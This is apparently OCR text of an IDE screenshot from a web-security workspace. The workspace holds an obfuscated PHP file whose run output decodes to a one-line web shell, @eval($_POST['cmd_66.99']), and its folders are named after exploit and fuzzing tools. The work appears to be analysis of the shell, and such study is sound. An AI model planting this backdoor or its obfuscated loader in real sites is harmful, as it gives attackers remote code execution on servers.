 项目
php 1.php
php 2.php
php standard_0.php
php SimpleXML.php
ReflectionClass.php
test_windows C:\Users\CH3CH2O
0.10.9_0
app
dirtypipez
fuzz
gotest
MySQL_Fake_Server-master
node_modules library root
web常用工具
.htaccess 2023/10/4 14:36, 75 B
.user.ini 2024/3/21 14:16, 31 B
1 <?php
2 highlight_file( filename: __FILE__);
3 $lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv="zqBZkOuwUaT
4 $YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{
5 ?>
2
运行
php 1.php
"C:\Program Files\php-7.3.0-Win32-VC15-x64\php.exe" -c "C:\Program Files\php-7.3.0-Win32-VC15-x64\php.ini" C:\Users\CH3CH2OH\Des
PHP Warning:  Unterminated comment starting line 16 in C:\Users\CH3CH2OH\Desktop\test_windows\1.php on line 16
?><?php @eval($_POST['cmd_66.99']); ?>
进程已结束，退出代码为 0